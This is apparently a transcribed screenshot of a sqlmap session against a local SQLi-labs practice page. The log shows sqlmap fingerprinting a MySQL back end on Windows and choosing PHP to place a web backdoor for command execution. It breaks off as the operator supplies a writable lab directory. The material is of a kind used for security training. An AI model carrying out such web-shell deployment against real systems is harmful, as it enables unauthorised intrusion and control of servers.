 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.sqli/Less-1?id=1" -...
back-end DBMS: MySQL >= 5.0
[19:10:11] [INFO] going to use a web backdoor for command prompt
[19:10:11] [DEBUG] going to use '/tmp' as temporary files directory
[19:10:11] [INFO] fingerprinting the back-end DBMS operating system
[19:10:11] [DEBUG] resuming configuration option 'string' ('Your')
[19:10:11] [DEBUG] performed 0 queries in 0.02 seconds
[19:10:11] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] y
[19:10:15] [WARNING] unable to automatically retrieve the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (
default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: C:\\phpStudy\\
WWW\\sqli_lab\\sqli-labs-master